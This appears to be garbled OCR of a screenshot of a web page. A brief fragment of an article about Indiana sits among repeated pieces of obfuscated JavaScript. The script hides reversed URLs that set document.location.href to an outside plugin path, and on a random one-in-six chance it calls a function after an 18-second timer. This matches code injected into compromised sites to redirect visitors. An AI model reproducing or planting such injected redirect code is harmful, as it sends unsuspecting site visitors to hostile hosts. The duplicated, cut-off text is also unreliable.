
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to backtrack.
This year, Indiana was quickly out of the gate but then
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptt
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-